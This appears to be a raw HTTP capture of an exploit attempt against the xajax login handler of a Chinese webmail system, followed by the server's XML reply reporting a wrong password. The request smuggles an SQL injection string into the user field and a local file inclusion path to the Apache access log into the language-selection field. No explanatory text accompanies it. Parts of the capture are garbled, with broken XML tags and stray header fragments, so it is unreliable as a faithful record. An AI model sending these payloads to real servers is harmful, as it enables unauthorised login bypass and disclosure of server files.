 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
content-type: application/x-www-form-urlencoded
Accept: */*
Referer:
Accept-Encoding:
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=3cb4312445f5cb147da80dfcf5c9d61a
Connection: close
xjxfun=Function_PostLogin&xjxr=1592810363518&xjxargs[]=<xjxobj><e><k>lo_o
s</k><v>S</v></e><e><k>lo_processor</k><v>S</v></e><e><k>lo_computername<
/k><v>S</v></e><e><k>lo_user_agent</k><v>S<![CDATA[Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169
Safari/537.36]]></v></e><e><k>lo_ip</k><v>S0.0.0.0</v></e><e><k>lo_langua
ge</k><v>S<![CDATA[zh-CN,zh;q=0.9,en-GB;q=0.8,ena;q=0.7]]></v></e><e><k>u
ser</k><v>Sqiushui'+or+'1</v></e><e><k>domain</k><
/v></e><
e><k>passwd</k><v>Sasdsd</v></e><e><k>co_sy_id</k>
co_language_select</k><v>S<![CDATA[index.php?lang=/etc/httpd/logs/access_log
]]></v></e><e><k>random_num_flag</k><v>S1</v></e><e><k>getpasswd_btn</k
><v>S<![CDATA[找回密码]]></v></e></xjxobj>
HTTP/1.1 200 OK
Date: Mon, 22 Jun 2020 08:04:24 GMT
Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.8e-fips-rhel5
DAV/2 PHP/5.2.9
X-Powered-By: PHP/5.2.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
@Focusexe_Langua
chinese_gb.php
Content-Length: 297
Connection: close
Content-Type: text/xml ; charset="utf-8"
<?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="as" t="logintomail"
p="disabled">B</cmd><cmd
n="js">SshbPrompt.errorInfo({message:'密码错误！请你重新登录。',tit
le:'登录出错',width:'380',height:'180',okTxt:'确定',cancelTxt:'取
消',fixPosition:true,dragOut:false})</cmd></xjx>